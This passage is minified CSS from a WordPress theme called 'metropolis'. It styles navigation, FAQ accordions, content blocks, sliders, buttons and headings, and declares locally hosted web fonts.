/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-sidebar-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-sidebar-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-sidebar-section{background-attachment:scroll!important}}.wp-block-metropolis-sidebar-section__container{position:relative;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column{min-width:400px}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}@media screen and (min-width:600px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:first-child){margin:0}}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-container{margin:2em auto;max-width:1000px;position:relative;width:90%}.wp-block-metropolis-container:after{clear:both;content:"";display:table}@media screen and (min-width:782px){.wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.wp-block-metropolis-container.full{max-width:none}.wp-block-metropolis-container.wide{max-width:1200px}.wp-block-metropolis-container.narrow{max-width:800px}.wp-block-metropolis-container.overlap-top{margin-top:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-top{margin-top:-80px}}.wp-block-metropolis-container.overlap-bottom{margin-bottom:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-faq .question{clear:both;padding-top:2em;position:relative}.wp-block-metropolis-faq .question:before{border-bottom:2px solid;content:"";left:0;opacity:.12;position:absolute;right:0;top:0}.wp-block-metropolis-faq .question:first-of-type:before{content:none}.wp-block-metropolis-faq .question>h1,.wp-block-metropolis-faq .question>h2,.wp-block-metropolis-faq .question>h3,.wp-block-metropolis-faq .question>h4,.wp-block-metropolis-faq .question>h5{cursor:pointer;margin-bottom:2rem;padding-right:10%;position:relative}.wp-block-metropolis-faq .question>h1:after,.wp-block-metropolis-faq .question>h2:after,.wp-block-metropolis-faq .question>h3:after,.wp-block-metropolis-faq .question>h4:after,.wp-block-metropolis-faq .question>h5:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-heading-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:2rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:absolute;right:0;text-transform:none;top:50%;transform:translateY(-50%) rotate(0deg);white-space:nowrap;width:1em}.wp-block-metropolis-faq .question .answer{display:none;padding-bottom:2em}.wp-block-metropolis-faq .question .answer>:last-child{margin-bottom:0}.wp-block-metropolis-faq .question.is-open>h1:after,.wp-block-metropolis-faq .question.is-open>h2:after,.wp-block-metropolis-faq .question.is-open>h3:after,.wp-block-metropolis-faq .question.is-open>h4:after,.wp-block-metropolis-faq .question.is-open>h5:after{transform:translateY(-50%) rotate(180deg);transition:transform .25s ease-out}.wp-block-metropolis-faq .question.is-open .answer{display:block}.wp-block-metropolis-faq .question.is-closed>h1:after,.wp-block-metropolis-faq .question.is-closed>h2:after,.wp-block-metropolis-faq .question.is-closed>h3:after,.wp-block-metropolis-faq .question.is-closed>h4:after,.wp-block-metropolis-faq .question.is-closed>h5:after{transform:translateY(-50%) rotate(1turn);transition:transform .25s ease-out}.wp-block-metropolis-faq .wp-block-metropolis-q{margin-bottom:2em;padding-bottom:2em;position:relative}.wp-block-metropolis-faq .wp-block-metropolis-q:after{border-bottom:2px solid;bottom:0;content:"";left:0;opacity:.15;position:absolute;right:0}.wp-block-metropolis-faq .block-list-appender{padding-bottom:2em;text-align:center}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-content-block{border-radius:.75em;margin:2em 0;padding:5%;position:relative}.wp-block-metropolis-content-block:first-child{margin-top:0}.wp-block-metropolis-content-block:last-child,.wp-block-metropolis-content-block__container>:last-child{margin-bottom:0}.wp-block-metropolis-content-block.is-style-border{--metropolis-accent-color:inherit;--metropolis-secondary-accent-color:inherit;--metropolis-text-color:inherit;--metropolis-heading-color:inherit;--metropolis-seconday-heading-color:inherit;--metropolis-button-color:inherit;--metropolis-solid-button-text-color:inherit;--metropolis-outline-button-text-color:inherit;--metropolis-input-border-color:inherit;--metropolis-input-border-focus-color:inherit;--metropolis-form-error-color:inherit;--metropolis-separator-color:inherit;background:transparent!important;border-left:.25em solid var(--metropolis-background-color);border-radius:0;color:inherit;padding:0 0 .5em 1.25em}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-border{padding-left:2em}.wp-block-column .wp-block-metropolis-content-block.is-style-border{padding-left:1.5em}}.wp-block-metropolis-content-block.is-style-announcement{border-radius:0;display:inline-block;margin:0;overflow:hidden;padding:1.25em;position:relative;vertical-align:top;width:90%}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement{max-width:50%;min-width:500px;padding:2.5em;width:auto}}.wp-block-metropolis-content-block.is-style-announcement.alignright{float:right;margin-bottom:4vw;margin-left:5vw}.wp-block-metropolis-content-block.is-style-announcement:first-child:not(.alignright){border-bottom-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:first-child.alignright{border-bottom-left-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child:not(.alignright){border-top-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child.alignright{border-top-left-radius:.75em;margin-bottom:0}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-]{border-radius:0 .75em .75em 0;z-index:1}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{border-radius:.75em 0 0 .75em}@media screen and (max-width:781px){.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{margin-bottom:2em}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright+*{clear:both}}.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-80px}}.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-content-block.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-content-block.has-texture>*{z-index:1}.wp-block-metropolis-content-block.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}:root{--metropolis-icon-color:inherit;--metropolis-icon-accent-color:var(--metropolis-accent-color)}.wp-block-metropolis-icon{display:flex;margin-bottom:.75em}.wp-block-metropolis-icon .icon{color:var(--metropolis-icon-color);flex:none;height:1em;line-height:1.2;margin-right:.5em;position:relative;width:1em}.wp-block-metropolis-icon .icon:before{background-color:var(--metropolis-icon-accent-color);bottom:-.25em;content:"";height:.875em;left:-.125em;opacity:.5;position:absolute;width:.875em}.wp-block-metropolis-icon .icon span{position:relative}.wp-block-metropolis-icon__container{font-size:1rem}.wp-block-metropolis-icon__container>:last-child{margin-bottom:0}.wp-block-metropolis-icon__container .arrow-link,.wp-block-metropolis-icon__container .wp-block-button.is-style-arrow-link .wp-block-button__link{white-space:normal}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-social-media a{display:inline-block;font-size:1em;padding:.375em;text-decoration:none!important;transition-delay:0s;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;white-space:nowrap}.wp-block-metropolis-social-media a i{color:var(--metropolis-accent-color)}@media screen and (min-width:782px){.wp-block-metropolis-social-media a:hover{transform:translateY(-4px)}}.wp-block-metropolis-social-media span{display:inline-block;font-weight:700;margin-left:.25em;margin-right:.5em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.resource-wrap{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;background-color:#fff;border-radius:.5em;box-shadow:0 0 .75em -.5em rgba(0,0,0,.25);color:var(--metropolis-text-color);display:block;margin-bottom:.5em;padding:.5em .75em}.resource-wrap .flex-wrap{display:flex;justify-content:space-between}.resource-wrap .icon{font-size:1.25em;margin-right:.25em;vertical-align:text-bottom}.resource-wrap .size{opacity:.5}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-slider__container{margin:1em 0}.wp-block-metropolis-slider .slider-nav{align-items:center;display:inline-flex}.wp-block-metropolis-slider .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-slider .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-slider .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-slider .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-slider .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}.wp-block-metropolis-slider .swiper-slide:not(.swiper-slide-active){pointer-events:none}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(../fonts/SourceSansPro-SemiBoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(../fonts/SourceSansPro-BoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-BoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(../fonts/SourceSansPro-Bold.woff2) format("woff2"),url(../fonts/SourceSansPro-Bold.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(../fonts/SourceSansPro-Italic.woff2) format("woff2"),url(../fonts/SourceSansPro-Italic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(../fonts/SourceSansPro-Regular.woff2) format("woff2"),url(../fonts/SourceSansPro-Regular.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(../fonts/SourceSansPro-SemiBold.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;src:url(../fonts/Merriweather-Bold.woff2) format("woff2"),url(../fonts/Merriweather-Bold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;src:url(../fonts/Merriweather-BoldItalic.woff2) format("woff2"),url(../fonts/Merriweather-BoldItalic.woff) format("woff")}@font-face{font-display:block;font-family:Material Icons Outlined;font-style:normal;font-weight:400;src:url(../fonts/MaterialIconsOutlined-Regular.woff2) format("woff2"),url(../fonts/MaterialIconsOutlined-Regular.woff) format("woff")}@font-face{font-display:block;font-family:Font Awesome Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.woff) format("woff")}*{border:0;box-sizing:border-box;margin:0;padding:0}img{height:auto;max-width:100%}ol,ul{list-style:none}a{color:inherit;text-decoration:none}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.content-wrap>:last-child,.wp-block-media-text__content>:last-child,.wp-editor>:last-child{margin-bottom:0}.content-wrap ul,.wp-block-media-text__content ul,.wp-editor ul{list-style:none;margin-bottom:1.5em}.content-wrap ul li,.wp-block-media-text__content ul li,.wp-editor ul li{margin-bottom:.75em;padding-left:1em;position:relative}.content-wrap ul li:before,.wp-block-media-text__content ul li:before,.wp-editor ul li:before{color:var(--metropolis-accent-color);content:"•";left:0;position:absolute}.content-wrap ul ul,.wp-block-media-text__content ul ul,.wp-editor ul ul{margin-bottom:0;margin-top:.75em}.content-wrap ul ul li:before,.wp-block-media-text__content ul ul li:before,.wp-editor ul ul li:before{content:"◦"}.content-wrap ul ul li:last-of-type,.wp-block-media-text__content ul ul li:last-of-type,.wp-editor ul ul li:last-of-type{margin-bottom:0}.content-wrap ol,.wp-block-media-text__content ol,.wp-editor ol{list-style:decimal;list-style-position:inside;margin-bottom:1.5em}.content-wrap ol li,.wp-block-media-text__content ol li,.wp-editor ol li{margin-bottom:1em}h1,h2,h3,h4{color:var(--metropolis-heading-color);font-family:Merriweather,sans-serif;font-weight:400}h4,h5{color:var(--metropolis-secondary-heading-color)}h1{font-size:3.125em;line-height:1.1;margin-bottom:1.5rem}@media screen and (min-width:1000px){h1{font-size:3.75em}}h2{font-size:2em;line-height:1.2;margin-bottom:1.25rem}@media screen and (min-width:782px){h2{font-size:2.25em}}h3{font-size:1.5em;line-height:1.3;margin-bottom:1rem}h4{font-size:1.25em;font-weight:400;margin-bottom:.5rem}h4,h5{line-height:inherit}h5{font-size:.875em;font-weight:700;letter-spacing:.05em;margin-bottom:.25rem;text-transform:uppercase}p{margin-bottom:1em}p.no-margin{margin-bottom:0}a{transition:color .15s}hr{margin-bottom:2em;margin-top:2em}#page-content-wrapper a:not([class]){text-decoration:underline;-webkit-text-decoration-color:var(--metropolis-accent-color);text-decoration-color:var(--metropolis-accent-color)}#page-content-wrapper a:not([class]).no-underline{text-decoration:none!important}.arrow-link,.wp-block-button.is-style-arrow-link .wp-block-button__link{font-weight:900;text-align:left;white-space:nowrap}.arrow-link,.arrow-link a,.wp-block-button.is-style-arrow-link .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link a{text-decoration:none!important}.arrow-link .wp-block-button__link:after,.arrow-link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_next";direction:ltr;display:inline-block;display:inline;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-height:1;line-height:0;margin-left:.5em;opacity:.8;position:relative;text-transform:none;top:-.075em;transition:left .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.arrow-link:hover,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover{transform:none}.arrow-link:hover .wp-block-button__link:after,.arrow-link:hover:not(.wp-block-button):not(p):after,.arrow-link:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover a:after{left:.25em;opacity:1}}.arrow-link.back .wp-block-button__link:before,.arrow-link.back:not(.wp-block-button):not(p):before,.arrow-link.back a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_before";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;margin-right:.5em;opacity:.8;position:relative;right:0;text-transform:none;top:-.05em;transition:right .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}.arrow-link.back .wp-block-button__link:after,.arrow-link.back:not(.wp-block-button):not(p):after,.arrow-link.back a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:after{content:none}@media screen and (min-width:782px){.arrow-link.back:hover .wp-block-button__link:before,.arrow-link.back:hover:not(.wp-block-button):not(p):before,.arrow-link.back:hover a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover a:before{opacity:1;right:.25em}}.arrow-link.down .wp-block-button__link:after,.arrow-link.down:not(.wp-block-button):not(p):after,.arrow-link.down a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down a:after{content:"arrow_downward"}.arrow-link.down:hover .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link{transform:translateY(.1em)}.arrow-link.down:hover .wp-block-button__link:after,.arrow-link.down:hover:not(.wp-block-button):not(p):after,.arrow-link.down:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover a:after{left:0}.arrow-link.has-text-color .wp-block-button__link:after,.arrow-link.has-text-color .wp-block-button__link:before,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.arrow-link.has-text-color a:after,.arrow-link.has-text-color a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:before{color:inherit}.button,.wp-block-button__link{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.button,.button:active,.button:focus,.button:hover,.button:visited,.wp-block-button__link,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:var(--metropolis-solid-button-text-color)}.button.is-style-outline,.wp-block-button.is-style-outline .button,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .button,.wp-block-button.is-style-arrow-link .wp-block-button__link{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.button.is-style-outline.large,.wp-block-button.is-style-outline.large .button,.wp-block-button.is-style-outline.large .wp-block-button__link,.wp-block-button__link.is-style-outline.large{border-width:4px}.button.small,.wp-block-button.small .button,.wp-block-button.small .wp-block-button__link,.wp-block-button__link.small{font-size:.875em;padding:.375em 1em}.button.large,.wp-block-button.large .button,.wp-block-button.large .wp-block-button__link,.wp-block-button__link.large{font-size:1.125em;padding:1em 2em}.button:hover,.wp-block-button__link:hover{transform:translateY(-.1em)}.button .icon,.wp-block-button__link .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.button.arrow-link:not(.is-style-outline):after,.button.arrow-link:not(.is-style-outline):before,.wp-block-button.arrow-link:not(.is-style-outline) .button:after,.wp-block-button.arrow-link:not(.is-style-outline) .button:before,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:after,.wp-block-button.arrow-link:not(.is-style-outline) 